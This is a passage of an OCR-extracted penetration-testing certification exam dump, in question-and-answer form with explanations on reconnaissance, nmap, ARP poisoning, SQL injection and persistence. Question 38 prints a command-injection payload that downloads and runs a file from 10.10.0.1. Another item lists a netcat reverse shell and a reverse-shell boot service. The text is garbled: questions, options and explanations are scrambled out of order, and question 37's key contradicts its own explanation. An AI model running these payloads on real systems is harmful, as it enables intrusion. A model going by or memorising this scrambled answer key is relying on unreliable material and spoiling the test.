- A. As backup in case the original documents are lost
- B. To guide them through the building entrances
- C. To validate the billing information with the client
- D. As proof in case they are discovered

- A. grep -v apache  $\gamma$ .bash history >  $\gamma$ .bash history
- B. rm -rf /tmp/apache
- C. chmod 600 /tmp/apache
- D. taskkill /IM "apache" /F

### **Correct Answer: D**

### **Section:**

### **Explanation:**

The file apache is most likely a malicious payload that gives the attacker remote access to the system or performs some other malicious action. Therefore, the penetration tester should run the command rm -rf /tmp/apache po remove the file and its traces from the system. The other commands are not effective or relevant for this purpose.



Reference: <https://hub.packtpub.com/penetration-testing-rules-of-engagement/>

## **QUESTION 38**

## **Correct Answer: B**

### **Section:**

### **Explanation:**

The exploit code is a command injection attack that uses a vulnerable CGI script to execute arbitrary commands on the target system. The commands are: cd /tmp: change the current directory to /tmp

A penetration tester was able to gain access to a system using an exploit. The following is a snippet of the code that was utilized: exploit = "POST " exploit += "/cgi-bin/index.cgi?action=login&Path=%27%0A/bin/sh\${IFS} c\${IFS}'cd\${IFS}/tmp;\${IFS}wget\${IFS}[http://10.10.0.1/apache;\\${IFS}chmod\\${IFS}777\\${IFS}apache;\\${I](http://10.10.0.1/apache;${IFS}chmod${IFS}777${IFS}apache;${I) FS}./apache'%0A%27&loginUser=a&Pwd=a" exploit  $+=$  "HTTP/1.1" Which of the following commands should the penetration tester run post-engagement? **[www.VCEplus.io](https://vceplus.io)**

wget <http://10.10.0.1/apache>: download a file named apache from <http://10.10.0.1>

chmod 777 apache: change the permissions of the file to allow read, write, and execute for everyone

./apache: run the file as an executable





## **QUESTION 39**

Which of the following describe the GREATEST concerns about using third-party open-source libraries in application code? (Choose two.)

- A. The libraries may be vulnerable
- B. The licensing of software is ambiguous
- C. The libraries' code bases could be read by anyone
- D. The provenance of code is unknown
- E. The libraries may be unsupported
- F. The libraries may break the application

#### **Correct Answer: A, D**

#### **Section:**

#### **Explanation:**

A) The libraries may be vulnerable to security bugs or exploits that can compromise the application or the data. According to the web search results, open-source libraries often have vulnerabilities that can be exploited b attackers, such as Heartbleed, Shellshock, DROWN, or npm left-pad1234. These vulnerabilities can allow attackers to extract sensitive data, execute arbitrary commands, decrypt encrypted traffic, or break the functionality of the application. Therefore, using third-party opensource libraries in application code poses a significant security risk.

D) The provenance of code is unknown, meaning that the origin and history of the code are not verified or documented. According to the web search results, open-source libraries and client projects are developed and continuously evolving in an asynchronous way, which makes it difficult to track the changes and updates of the code2. Moreover, open-source libraries may have dependencies on other libraries, which can introduce additional risks or vulnerabilities1. Therefore, using third-party open-source libraries in application code poses a significant quality risk.

Wireshark and Shodan are two tools that can be used to perform passive reconnaissance, which means collecting information from publicly available sources without interacting with the target or revealing one's identity. Wireshark is a tool that can be used to capture and analyze network traffic, such as packets, protocols, or sessions, without sending any data to the target. Shodan is a tool that can be used to search for devices or servi the internet, such as web servers, routers, cameras, or firewalls, without contacting them directly. The other tools are not passive reconnaissance tools, but rather active reconnaissance tools, which means interacting with the target or sending data to it.

Nessus and Retina are tools that can be used to perform vulnerability scanning, which involves sending probes or requests to the target and analyzing its responses for potential weaknesses. Burp Suite is a tool that can be used to perform web application testing, which involves intercepting and modifying web requests and responses between the browser and the server. Reference: <https://resources.infosecinstitute.com/topic/top-10-network-recon-tools/>

### **QUESTION 40**

A penetration tester is preparing to perform activities for a client that requires minimal disruption to company operations. Which of the following are considered passive reconnaissance tools? (Choose two.)

- A. Wireshark
- B. Nessus
- C. Retina
- D. Burp Suite
- E. Shodan
- F. Nikto

### **Correct Answer: A, E**

### **Section:**

### **Explanation:**

### **QUESTION 41**

A consultant is reviewing the following output after reports of intermittent connectivity issues:

- ? (192.168.1.1) at 0a:d1:fa:b1:01:67 on en0 ifscope [ethernet]
- ? (192.168.1.12) at 34:a4:be:09:44:f4 on en0 ifscope [ethernet]
- ? (192.168.1.17) at 92:60:29:12:ac:d2 on en0 ifscope [ethernet]
- ? (192.168.1.34) at 88:de:a9:12:ce:fb on en0 ifscope [ethernet]
- ? (192.168.1.136) at 0a:d1:fa:b1:01:67 on en0 ifscope [ethernet]







## ? (192.168.1.255) at ff:ff:ff:ff:ff:ff on en0 ifscope [ethernet]

? (224.0.0.251) at 01:02:5e:7f:ff:fa on en0 ifscope permanent [ethernet]

? (239.255.255.250) at ff:ff:ff:ff:ff:ff on en0 ifscope permanent [ethernet] Which of the following is MOST likely to be reported by the consultant?

A. A device on the network has an IP address in the wrong subnet.

- B. A multicast session was initiated using the wrong multicast group.
- C. An ARP flooding attack is using the broadcast address to perform DDoS.
- D. A device on the network has poisoned the ARP cache.

## **Correct Answer: D**

## **Section:**

## **Explanation:**

This indicates that a device on the network has poisoned the ARP cache by sending false ARP replies that associate its MAC address with multiple IP addresses, including 192.168.1.136 and 192.168.1.1 (which is likely the gateway address). This allows the device to intercept or redirect traffic intended for those IP addresses.

The gateway for the network (192.168.1.1) is at 0a:d1:fa:b1:01:67, and then, another machine (192.168.1.136) also claims to be on the same MAC address. With this on the same network, intermittent connectivity will be inevitable as along as the gateway remains unreachable on the IP known by the others machines on the network, and given that the new machine claiming to be the gateway has not been configured to route traffic. The output shows an ARP table that contains entries for IP addresses and their corresponding MAC addresses on a local network interface (en0). ARP stands for Address Resolution Protocol and is used to map IP addresses to MAC addresses on a network. However, one entry in the table is suspicious:

? (192.168.1.136) at 0a:d1:fa:b1:01:67 on en0 ifscope [ethernet]

This entry has the same MAC address as another entry:

? (192.168.1.1) at 0a:d1:fa:b1:01:67 on en0 ifscope [ethernet]

These two options best describe the OWASP Top 10, which stands for Open Web Application Security Project Top 10 and is a list of the most critical web application security risks based on data from various sources and experts. The list is updated periodically to reflect changes in technology and threat landscape. The list also ranks the risks in order of importance based on their prevalence, impact, and ease of exploitation or remediati The other options are not accurate descriptions of the OWASP Top 10. The list does not cover all the risks of web applications, but rather focuses on the most common and severe ones. The list is not a web application security standard, but rather a guideline or reference for developers, testers, and security professionals. The list is not a riskgovernance and compliance framework, but rather a resource or tool for identifying and mitig web application vulnerabilities. The list is not a checklist of Apache vulnerabilities, but rather a general list of web application risks that apply to any web server or platform. Reference: <https://www.synopsys.com/glossary/what-is-owasp-top-10.html>

## **QUESTION 42**

- A. The most critical risks of web applications
- B. A list of all the risks of web applications
- C. The risks defined in order of importance
- D. A web-application security standard
- E. A risk-governance and compliance framework
- F. A checklist of Apache vulnerabilities

## **Correct Answer: A, C**

### **Section:**

## **Explanation:**

Which of the following BEST describe the OWASP Top 10? (Choose two.) **[www.VCEplus.io](https://vceplus.io)**

## **QUESTION 43**

A penetration tester conducted a discovery scan that generated the following:







Starting nmap 6.40 ( http://nmap.org ) at 2021-02-01 13:56 CST Nmap scan report for 192.168.0.1 Host is up (0.021s latency). Nmap scan report for 192.168.0.140 Host is up (0.30s latency) Nmap scan report for 192.168.0.149 Host is up (0.20s latency). Nmap scan report for 192.168.0.184 Host is up (0.0017s latency). Nmap done: IP addresses (4 hosts up) scanned in 37.26 seconds

Which of the following commands generated the results above and will transform them into a list of active hosts for further analysis?

the NMAP flag (-sn) which is for host discovery and returns that kind of NMAP output. And the AWK command selects column 5 ({print \$5}) which obviously carries the returned IP of the host in the NMAP output. This command will generate the results shown in the image and transform them into a list of active hosts for further analysis. The command consists of three parts: nmap -sn 192.168.0.1-254: This part uses nmap, a network scanning tool, to perform a ping scan (-sn) on the IP range 192.168.0.1-254, which means sending ICMP echo requests to each IP address and checking if they

- A. nmap -oG list.txt 192.168.0.1-254 , sort
- B. nmap -sn 192.168.0.1-254 , grep "Nmap scan" | awk '{print S5}'
- C. nmap --open 192.168.0.1-254, uniq
- D. nmap -o 192.168.0.1-254, cut -f 2

### **Correct Answer: B**

## **Section:**

#### **Explanation:**

nmap -sn 192.168.0.1-254: This part uses nmap, a network scanning tool, to perform a ping scan (-sn) on the IP range 192.168.0.1-254, which means sending ICMP echo requests to each IP address and checking if they<br>respond.<br> time of the scan and only show the lines that indicate the status of each host.

awk '{print \$5}': This part uses awk, a text processing tool, to print the fifth field (\$5) of each line in the output of the previous part. This will extract only the IP addresses of each host and display them as a list. The final output will look something like this:

respond.

192.168.0.1 192.168.0.12 192.168.0.17 192.168.0.34

### **QUESTION 44**

The penetration tester should send deauthentication frames to the stations to force them to disconnect from their current access point and reconnect to another one, which may be the malicious AP deployed by the tester. Dea frames are part of the 802.11 protocol and are used to terminate an existing wireless association between a station and an access point. However, they can also be spoofed by an attacker to disrupt or hijack wireless connec options are not effective or relevant for this purpose. Performing jamming on all 2.4GHz and 5GHz channels would interfere with all wireless signals in the area, which may cause unwanted attention or legal issues. Setting broadcast within dynamic frequency selection channels would not help, as these channels are used to avoid interference with radar systems and are not commonly used by wireless stations or access points. Modifying the malic configuration to not use a preshared key would not help, as it would make it less likely for wireless stations to connect to it if they are configured to use encryption.



A penetration tester has been contracted to review wireless security. The tester has deployed a malicious wireless AP that mimics the configuration of the target enterprise WiFi. The penetration tester now wants to try to force nearby wireless stations to connect to the malicious AP. Which of the following steps should the tester take NEXT?

- A. Send deauthentication frames to the stations.
- B. Perform jamming on all 2.4GHz and 5GHz channels.
- C. Set the malicious AP to broadcast within dynamic frequency selection channels.
- D. Modify the malicious AP configuration to not use a pre-shared key.

### **Correct Answer: A**

### **Section:**

## **Explanation:**

<https://steemit.com/informatica/@jordiurbina1/tutorial-hacking-wi-fi-wireless-networks-withwifislax>





## **QUESTION 45**

A security engineer identified a new server on the network and wants to scan the host to determine if it is running an approved version of Linux and a patched version of Apache. Which of the following commands will accomplish this task?

A. nmap -f -sV -p80 192.168.1.20

- B. nmap -sS -sL -p80 192.168.1.20
- C. nmap -A -T4 -p80 192.168.1.20
- D. nmap -O -v -p80 192.168.1.20

-A: This option enables OS detection, version detection, script scanning, and traceroute. This will help to determine if the host is running an approved version of Linux and a patched version of Apache, as well as other information about the host and the network path.

## **Correct Answer: C**

### **Section:**

## **Explanation:**

This command will scan the host 192.168.1.20 on port 80 using the following options:

In Python, there are two ways to increase a variable by one: using the assignment operator (=) with an arithmetic expression, or using the augmented assignment operator (+=). The expressions val=(val+1) and val+=1 both achieve this goal. The expressions val++ and ++val are not valid in Python, as there is no increment operator. The expressions +val and val=val++ do not change the value of val2. <https://pythonguides.com/increment-and-decrement-operators-in-python/>

-T4: This option sets the timing template to aggressive, which speeds up the scan by increasing the number of parallel probes, reducing the timeouts, and assuming faster responses. -p80: This option specifies the port to scan, which is 80 in this case. Port 80 is commonly used for HTTP services, such as Apache web server. Reference: <https://nmap.org/book/man-version-detection.html>

## **QUESTION 46**

Which of the following expressions in Python increase a variable val by one (Choose two.)

- A. val++
- B. +val
- C. val= $(val+1)$
- $D. ++val$
- E. val=val++
- F. val+=1

# **Correct Answer: C, F**

# **Section:**

## **Explanation:**

### **QUESTION 47**

Given the following output: User-agent:\* Disallow: /author/ Disallow: /xmlrpc.php Disallow: /wp-admin Disallow: /page/ During which of the following activities was this output MOST likely obtained?

- A. Website scraping
- B. Website cloning
- C. Domain enumeration







#### D. URL enumeration

### **Correct Answer: D**

#### **Section:**

#### **Explanation:**

URL enumeration is the activity of discovering and mapping the URLs of a website, such as directories, files, parameters, or subdomains. URL enumeration can help to identify the structure, content, and functionality of a website, as well as potential vulnerabilities or misconfigurations. One of the methods of URL enumeration is to analyze the robots.txt file of a website, which is a text file that tells search engine crawlers which URLs th crawler can or can't request from the site1. The output shown in the question is an example of a robots.txt file that disallows crawling of certain URLs, such as /author/, /xmlrpc.php, /wp-admin, or /page/.

Which of the following concepts defines the specific set of steps and approaches that are conducted during a penetration test? **whereafter that are conducted during a penetration test?** 

### **QUESTION 48**

Appending string values onto another string is called:

- A. compilation
- B. connection
- C. concatenation
- D. conjunction

#### **Correct Answer: C**

### **Section:**

#### **Explanation:**

Concatenation is the term used to describe the process of appending string values onto another string. In Python, concatenation can be done using the + operator, such as "Hello" + "World" = "HelloWorld"4. Reference: <https://docs.microsoft.com/en-us/dotnet/csharp/how-to/concatenate-multiple-strings>

#### **QUESTION 49**

- A. Scope details
- B. Findings
- C. Methodology
- D. Statement of work

## **Correct Answer: C**

**Section:**

#### **QUESTION 50**

A penetration tester has gained access to the Chief Executive Officer's (CEO's) internal, corporate email. The next objective is to gain access to the network. Which of the following methods will MOST likely work?

- A. Try to obtain the private key used for S/MIME from the CEO's account.
- B. Send an email from the CEO's account, requesting a new account.
- C. Move laterally from the mail server to the domain controller.
- D. Attempt to escalate privileges on the mail server to gain root access.

**Correct Answer: D**

**Section:**

#### **QUESTION 51**

A penetration tester needs to perform a vulnerability scan against a web server. Which of the following tools is the tester MOST likely to choose?







- A. Nmap
- B. Nikto
- C. Cain and Abel
- D. Ethercap

#### **Correct Answer: B**

**Section: Explanation:** <https://hackertarget.com/nikto-website-scanner/>

## **QUESTION 52**

A penetration tester is evaluating a company's network perimeter. The tester has received limited information about defensive controls or countermeasures, and limited internal knowledge of the testing exists. Which of the following should be the FIRST step to plan the reconnaissance activities?

```
www.VCEplus.ioGET http://172.16.0.10:3000/rest/basket/2 HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: application/json, text/plain, "/"
Accept-Language: en-US, en; q=0.5
Authorization: Bearer
 eyJ0eXAiOiJKV1QiLCJhbGciOiJ8UzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0Y8I6eyJpZCI8MSwidXNlcm5hbWUiOiI
iLCJ1bWFpbCI6InFkbWluQGp1aWNlLXNoLn9wIiwioGFzc3dvcmQiOiIwMEkyMDIzYTdiYmQ3MzI1MDUxNnYwNjlkZjE4YjUwMCIaInJvbGUiOi
Jh201pbiIsImRlbHV42VRva2VuIjoiIiwib0FzdExv22lu8XAiOiIwLjAuNC4wIiwicHJv2mls2UltYWdlIjoiYXNzZXRzL3BlYmxpYy9pbWFnZXNvdXBsb2Fkcy9k
2WShdWx0QWRtaW4ucG5nIiwidG90cFNlY3J1dCI6IiIsImlzQWN0aXElIjp0cnVlLCJjcmVhdGVkQXQi0iIyM
DIXLTAYLTAZIDEYOjA30jUXLjYONiArNEA6NDAiLCJ1cGRhdGVXGXQiOiIyNDIXLTAYLTAZIDEYOjA30jUXLjYONiArNEA6NDAiLCJXZNX1dGVXGXC
iOm51bGx9LCJpYXQiOjE2MTIzNTUlNjIsImV4cCI6MTYxMjM3MzU2Mn0.fKRqussopr9J5J05YN1_Rji06e8zMGiE7vc0EfGM
JyKFOv fAgvOyN9zTaYolsU2deddtkDVgwN9BiajjU-OB6eW9Tj9d5OhUGAJrE4tdmzPA8i4qlhtWz8pSlpLqMlEiG-hwffOubKWiYBacH8-1d_SOK6ClgeFjT7zxfcEqkM
Connection: keep-alive
Referer: http://172.16.0.10:3000/
Cookie: io=qiEk8j0ODPvlatUPAAAC; language=en; welcomebanner_status=dismiss;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzIlNiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp
1aWNlLXNoLm9wIiwieGFzc3dvcmQiOiIw8fFkyADIsYTdiYmQ3MzIlMDUxNmYwNjlkZjE4YjUwNOIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2l
u3XAiOiIwLjAuNC4wIiwieRJv2mls2UltYWdlIjoiYXNz2XRzL3BlYmxpYy9pbWFn2XNvdXBab2Fkcy9k2W2hdNx0CWRtaN4ueG5nIiwidG90cFNlY3JldCIGIiIsImlzCWN0
aX21Ijp0cnVlLCJjcmVhdSVkQXQi0iIy6fDIxLTAyLTAzIDEyOjA3OjUxLjY0MiArMDA6MDAiLCJ1cGRhdSVkQXQi0iIyMDIxLTAyLTAzIDEyOjA3OjUxLjY0MiArMDA6MDAiLCJkZWxl
idovkoxoiomšiboxšLcJpYXOiO-E2NTI=NTUIN-IsImV4cCI6NTYxN-N3N=U2Nn0.fKRgusscpr$J5J05YN1 R-i06e8zN3iE7v
c0EfGNJyKFDv fAgv0yN9zTaYolsU2dcddtkDVgwN9BiajjU-0B6eW9Tj9d50hUGAJrE4tdmzPA8i4qlhtWz8p8lpLqMlEiG-hwffOubKWiYBacH8-1d SOK6ClgePjT7zxfcEqkM
Content-Length: 0
Most: 172.16.0.10:3000
```
- A. Launch an external scan of netblocks.
- B. Check WHOIS and netblock records for the company.
- C. Use DNS lookups and dig to determine the external hosts.
- D. Conduct a ping sweep of the company's netblocks.

### **Correct Answer: C**

**Section:**

### **QUESTION 53**

#### A penetration tester captured the following traffic during a web-application test:

Which of the following methods should the tester use to visualize the authorization information being transmitted?







- A. Decode the authorization header using UTF-8.
- B. Decrypt the authorization header using bcrypt.
- C. Decode the authorization header using Base64.
- D. Decrypt the authorization header using AES.

## **Correct Answer: C**

**Section:**

## **QUESTION 54**

A penetration tester is looking for vulnerabilities within a company's web application that are in scope. The penetration tester discovers a login page and enters the following string in a field: 1;SELECT Username, Password FROM Users;

The penetration tester is using a type of injection attack called stacked queries, which means appending multiple SQL statements separated by semicolons in a single input field. This can allow the penetration tester to exe arbitrary SQL commands on the database server, such as selecting username and password from users table.

Which of the following injection attacks is the penetration tester using?

- A. Blind SQL
- B. Boolean SQL
- C. Stacked queries
- D. Error-based

## **Correct Answer: C**

#### **Section:**

### **Explanation:**

### **QUESTION 55**

arbitrary SQL commands on the database server, such as selecting username and password from users table.<br> **QUESTION 55**<br>Which of the following can be used to store alphanumeric data that can be fed into scripts or programs

- A. Dictionary
- B. Directory
- C. Symlink
- D. Catalog
- E. For-loop

### **Correct Answer: A**

**Section:**

### **Explanation:**

A dictionary can be used to store alphanumeric data that can be fed into scripts or programs as input to penetration-testing tools. A dictionary is a collection of key-value pairs that can be accessed by using the keys. For example, a dictionary can store usernames and passwords, or IP addresses and hostnames, that can be used as input for brute-force or reconnaissance tools.

### **QUESTION 56**

A penetration tester is trying to restrict searches on Google to a specific domain. Which of the following commands should the penetration tester consider?

- A. inurl:
- B. link:
- C. site:
- D. intitle:







## **Correct Answer: C**

## **Section:**

## **Explanation:**

The site: command can be used to restrict searches on Google to a specific domain. For example, site:company.com will return only results from the company.com domain. This can help the penetration tester to find information or pages related to the target domain.

A client would like to have a penetration test performed that leverages a continuously updated TTPs framework and covers a wide variety of enterprise systems and networks. Which of the following methodologies should be used to BEST meet the client's expectations?

## **QUESTION 57**

A penetration tester is testing input validation on a search form that was discovered on a website. Which of the following characters is the BEST option to test the website for vulnerabilities?

- A. OWASP Top 10
- B. MITRE ATT&CK framework
- C. NIST Cybersecurity Framework
- D. The Diamond Model of Intrusion Analysis

## **Correct Answer: B**

#### **Section:**

### **Explanation:**

The MITRE ATT&CK framework is a methodology that should be used to best meet the client's expectations. The MITRE ATT&CK framework is a knowledge base of adversary tactics, techniques, and procedures (TTPs) that are continuously updated based on real-world observations. The framework covers a wide variety of enterprise systems and networks, such as Windows, Linux, macOS, cloud, mobile, and network devices. The framework can help the penetration tester to emulate realistic threats and identify gaps in defenses.

A single quote (') is a common character used to test for SQL injection vulnerabilities, which occur when user input is directly passed to a database query. A single quote can terminate a string literal and allow an attack inject malicious SQL commands. For example, if the search form uses the query SELECT \* FROM products WHERE name LIKE '%user input%', then entering a single quote as user input would result in an error or unexpected behavior

A penetration tester was conducting a penetration test and discovered the network traffic was no longer reaching the client's IP address. The tester later discovered the SOC had used sinkholing on the penetration tester's address. Which of the following BEST describes what happened?

## **QUESTION 58**

- A. Comma
- B. Double dash
- C. Single quote
- D. Semicolon

### **Correct Answer: C**

### **Section:**

### **Explanation:**

## **QUESTION 59**

- A. The penetration tester was testing the wrong assets
- B. The planning process failed to ensure all teams were notified
- C. The client was not ready for the assessment to start
- D. The penetration tester had incorrect contact information

### **Correct Answer: B**







## **Section:**

## **Explanation:**

Sinkholing is a technique used by security teams to redirect malicious or unwanted network traffic to a controlled destination, such as a black hole or a honeypot. This can help prevent or mitigate attacks, analyze malware behavior, or isolate infected hosts. If the SOC used sinkholing on the penetration tester's IP address, it means that they detected the tester's activity and blocked it from reaching the client's network. This indicates th planning process failed to ensure all teams were notified about the penetration testing engagement, which could have avoided this situation.

## **QUESTION 60**

A penetration tester wants to perform reconnaissance without being detected. Which of the following activities have a MINIMAL chance of detection? (Choose two.)

- A. Open-source research
- B. A ping sweep
- C. Traffic sniffing
- D. Port knocking
- E. A vulnerability scan
- F. An Nmap scan

**Correct Answer: A, C**

**Section:**

## **Explanation:**

Open-source research and traffic sniffing are two activities that have a minimal chance of detection, as they do not involve sending any packets or requests to the target network or system. Open-source research is the process of gathering information from publicly available sources, such as websites, social media, blogs, forums, etc. Traffic sniffing is the process of capturing and analyzing network packets that are transmitted over a s medium, such as wireless or Ethernet.

The element /about is most likely to contain useful information for the penetration tester, as it may reveal details about the website's owner, purpose, history, contact information, etc. This information can be used for f reconnaissance, social engineering, or identifying potential vulnerabilities.

Reference: <https://www.sciencedirect.com/topics/computer-science/passive-reconnaissance>

## **QUESTION 61**

A penetration tester obtained the following results after scanning a web server using the dirb utility:

...

GENERATED WORDS: 4612

- ---- Scanning URL: <http://10.2.10.13/> ----
- + <http://10.2.10.13/about> (CODE:200|SIZE:1520)
- + <http://10.2.10.13/home.html> (CODE:200|SIZE:214)
- + <http://10.2.10.13/index.html> (CODE:200|SIZE:214)
- + <http://10.2.10.13/info> (CODE:200|SIZE:214)

...

DOWNLOADED: 4612 - FOUND: 4 Which of the following elements is MOST likely to contain useful information for the penetration tester?

- A. index.html
- B. about
- C. info
- D. home.html

### **Correct Answer: B**

### **Section:**

## **Explanation:**

### **QUESTION 62**

A penetration tester has obtained root access to a Linux-based file server and would like to maintain persistence after reboot. Which of the following techniques would BEST support this objective?







- A. Create a one-shot system service to establish a reverse shell.
- B. Obtain /etc/shadow and brute force the root password.
- C. Run the nc -e /bin/sh <...> command.
- D. Move laterally to create a user account on LDAP

#### **Correct Answer: A**

#### **Section:**

#### **Explanation:**

#### <https://hosakacorp.net/p/systemd-user.html>

Creating a one-shot system service to establish a reverse shell is a technique that would best support maintaining persistence after reboot on a Linux-based file server. A system service is a program that runs in the backg various tasks without user interaction. A one-shot system service is a type of service that runs only once and then exits. A reverse shell is a type of shell that connects back to an attacker-controlled machine and allows execution. By creating a one-shot system service that runs a reverse shell script at boot time, the penetration tester can ensure persistent access to the file server even after reboot.

A penetration tester has identified several newly released CVEs on a VoIP call manager. The scanning tool the tester used determined the possible presence of the CVEs based off the version number of the service. Which of the following methods would BEST support validation of the possible findings?

### **QUESTION 63**

- A. Manually check the version number of the VoIP service against the CVE release
- B. Test with proof-of-concept code from an exploit database
- C. Review SIP traffic from an on-path position to look for indicators of compromise
- D. Utilize an nmap -sV scan against the service

#### **Correct Answer: B**

#### **Section:**

### **Explanation:**

The nmap -PS22-25,80 192.168.1.1-5 command will return vulnerable ports that might be interesting to a potential attacker, as it will perform a TCP SYN scan on ports 22, 23, 24, 25, and 80 of the target hosts. A TCP SYN sc is a stealthy technique that sends a SYN packet to each port and waits for a response. If the response is a SYN/ACK packet, it means the port is open and listening for connections. If the response is a RST packet, it means port is closed and not accepting connections. If there is no response, it means the port is filtered by a firewall or IDS1.



Testing with proof-of-concept code from an exploit database is the best method to support validation of the possible findings, as it will demonstrate whether the CVEs are actually exploitable on the target VoIP call manager. Proof-of-concept code is a piece of software or script that shows how an attacker can exploit a vulnerability in a system or application. An exploit database is a repository of publicly available exploits, such as Exploit or Metasploit.

Reference: <https://dokumen.pub/hacking-exposed-unified-communications-amp-voip-securitysecrets-amp>- solutions-2nd-edition-9780071798778-0071798773-9780071798761-0071798765.html

### **QUESTION 64**

A penetration tester is scanning a corporate lab network for potentially vulnerable services. Which of the following Nmap commands will return vulnerable ports that might be interesting to a potential attacker?

- A. nmap 192.168.1.1-5 -PU22-25,80
- B. nmap 192.168.1.1-5 -PA22-25,80
- C. nmap 192.168.1.1-5 -PS22-25,80
- D. nmap 192.168.1.1-5 -Ss22-25,80

### **Correct Answer: C**

### **Section:**

### **Explanation:**

PS/PA/PU/PY are host discovery flags which use TCP SYN/ACK, UDP or SCTP discovery respectively.

And since the ports in the options are mostly used by TCP protocols, then it's either the PS or PA flag.

But since we need to know if the ports are live, sending SYN packet is a better alternative. Hence, I choose PS in this case.





## **QUESTION 65**

A software development team is concerned that a new product's 64-bit Windows binaries can be deconstructed to the underlying code. Which of the following tools can a penetration tester utilize to help the team gauge what an attacker might see in the binaries?

- A. Immunity Debugger
- B. OllyDbg
- C. GDB
- D. Drozer

## **Correct Answer: A**

### **Section:**

## **Explanation:**

Immunity Debugger is a tool that can be used to deconstruct 64-bit Windows binaries and see the underlying code. Immunity Debugger is a powerful debugger that integrates with Python and allows users to write their own scripts and plugins. It can be used for reverse engineering, malware analysis, vulnerability research, and exploit development

## **QUESTION 66**

A mail service company has hired a penetration tester to conduct an enumeration of all user accounts on an SMTP server to identify whether previous staff member accounts are still active. Which of the following commands should be used to accomplish the goal?

- A. VRFY and EXPN
- B. VRFY and TURN
- C. EXPN and TURN
- D. RCPT TO and VRFY

### **Correct Answer: A**

### **Section:**

### **Explanation:**

The VRFY and EXPN commands can be used to enumerate user accounts on an SMTP server, as they are used to verify the existence of users or mailing lists. VRFY (verify) asks the server to confirm that a given user name or address is valid. EXPN (expand) asks the server to expand a mailing list into its individual members. These commands can be used by a penetration tester to identify valid user names or e-mail addresses on the target SMTP server.

Reference: <https://hackerone.com/reports/193314>

## **QUESTION 67**

Which of the following tools provides Python classes for interacting with network protocols?

- A. Responder
- B. Impacket
- C. Empire
- D. PowerSploit

### **Correct Answer: B**

### **Section:**

### **Explanation:**

Impacket is a tool that provides Python classes for interacting with network protocols, such as SMB, DCE/RPC, LDAP, Kerberos, etc. Impacket can be used for network analysis, packet manipulation, authentication spoofing, credential dumping, lateral movement, and remote execution. Reference: <https://github.com/SecureAuthCorp/impacket>







A penetration tester has obtained shell access to a Windows host and wants to run a specially crafted binary for later execution using the wmic.exe process call create function. Which of the following OS or [filesystem](https://vceplus.io) mechanisms is MOST likely to support this objective?

- A. Alternate data streams
- B. PowerShell modules
- C. MP4 steganography
- D. PsExec

#### **Correct Answer: A**

#### **Section:**

#### **Explanation:**

